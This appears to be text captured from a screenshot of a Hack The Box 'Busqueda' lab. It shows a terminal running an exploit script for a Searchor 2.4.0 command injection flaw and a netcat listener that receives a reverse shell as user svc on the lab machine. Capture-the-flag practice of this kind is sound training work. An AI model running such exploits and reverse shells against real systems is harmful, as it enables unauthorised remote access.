 (kali㉿kali)-[~/htb/busqueda/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection]
$ bash exploit.sh http://searcher.htb 10.10.14.18 1234
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb
[*] Input attacker is 10.10.14.18:1234
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
kali@kali: ~/htb/busqueda 150
(kali㉿kali)-[~/htb/busqueda]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.208] 39548
bash: cannot set terminal process group (1673): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$